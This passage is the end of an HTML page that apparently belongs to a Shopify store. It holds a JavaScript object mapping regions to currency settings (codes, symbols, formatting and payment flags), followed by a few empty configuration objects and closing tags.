Macedonia","region_code":"MK","currency_code":"MKD","currency_symbol":"ден","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NO":{"region_name":"Norway","region_code":"NO","currency_code":"NOK","currency_symbol":"kr","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PL":{"region_name":"Poland","region_code":"PL","currency_code":"PLN","currency_symbol":"zł","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RO":{"region_name":"Romania","region_code":"RO","currency_code":"RON","currency_symbol":"lei","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RS":{"region_name":"Serbia","region_code":"RS","currency_code":"RSD","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SJ":{"region_name":"Svalbard & Jan Mayen","region_code":"SJ","currency_code":"NOK","currency_symbol":"kr","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"DE":{"region_name":"Germany","region_code":"DE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FR":{"region_name":"France","region_code":"FR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CH":{"region_name":"Switzerland","region_code":"CH","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RU":{"region_name":"Russia","region_code":"RU","currency_code":"RUB","currency_symbol":"руб","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"US":{"region_name":"United States","region_code":"US","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":true,"is_tms_managed":false},"AU":{"region_name":"Australia","region_code":"AU","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JP":{"region_name":"Japan","region_code":"JP","currency_code":"JPY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CN":{"region_name":"China","region_code":"CN","currency_code":"CNY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MX":{"region_name":"Mexico","region_code":"MX","currency_code":"MXN","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PF":{"region_name":"French Polynesia","region_code":"PF","currency_code":"XPF","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MV":{"region_name":"Maldives","region_code":"MV","currency_code":"MVR","currency_symbol":"Rf","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AX":{"region_name":"Åland Islands","region_code":"AX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LT":{"region_name":"Lithuania","region_code":"LT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LU":{"region_name":"Luxembourg","region_code":"LU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MT":{"region_name":"Malta","region_code":"MT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MC":{"region_name":"Monaco","region_code":"MC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ME":{"region_name":"Montenegro","region_code":"ME","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NL":{"region_name":"Netherlands","region_code":"NL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PT":{"region_name":"Portugal","region_code":"PT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SM":{"region_name":"San Marino","region_code":"SM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SK":{"region_name":"Slovakia","region_code":"SK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SI":{"region_name":"Slovenia","region_code":"SI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TT":{"region_name":"Trinidad & Tobago","region_code":"TT","currency_code":"TTD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BR":{"region_name":"Brazil","region_code":"BR","currency_code":"BRL","currency_symbol":"R$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BQ":{"region_name":"Caribbean Netherlands","region_code":"BQ","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CL":{"region_name":"Chile","region_code":"CL","currency_code":"CLP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PE":{"region_name":"Peru","region_code":"PE","currency_code":"PEN","currency_symbol":"S/.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SR":{"region_name":"Suriname","region_code":"SR","currency_code":"SRD","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"UY":{"region_name":"Uruguay","region_code":"UY","currency_code":"UYU","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VE":{"region_name":"Venezuela","region_code":"VE","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CK":{"region_name":"Cook Islands","region_code":"CK","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FJ":{"region_name":"Fiji","region_code":"FJ","currency_code":"FJD","currency_symbol":"FJ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false}};



  var tmsCartNoteData = {};



  var tmsRegionLanguageDefaultsData = {};



  var tmsRegionGroupMapping = {};


</script>




</div></body>
</html>
